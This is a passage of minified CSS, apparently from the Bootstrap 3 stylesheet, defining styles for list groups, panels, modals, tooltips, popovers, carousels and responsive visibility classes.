75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media  all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media  screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media  print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media  print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media  print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media  print{.visible-print-inline-block{display:inline-block!important}}@media  print{.hidden-print{display:none!important}}

